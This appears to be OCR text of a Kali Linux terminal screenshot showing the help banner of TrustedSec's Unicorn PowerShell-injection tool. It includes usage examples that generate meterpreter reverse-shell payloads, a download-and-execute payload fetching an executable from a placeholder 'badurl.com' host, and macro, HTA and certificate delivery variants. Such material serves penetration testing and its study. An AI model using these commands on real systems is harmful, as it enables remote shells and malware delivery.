 应用程序 位置 终端 六 03:08 1
unic
ma
root@kali: ~/Desktop/unicorn-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
----
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt
>
PS Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec exe=test.exe url=http://ba
durl.com/payload.exe
beef xss framework
Macro Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443
macro
HTA Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 h
ta
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Help Menu: python unicorn.py --help
root@kali:~/Desktop/unicorn-master#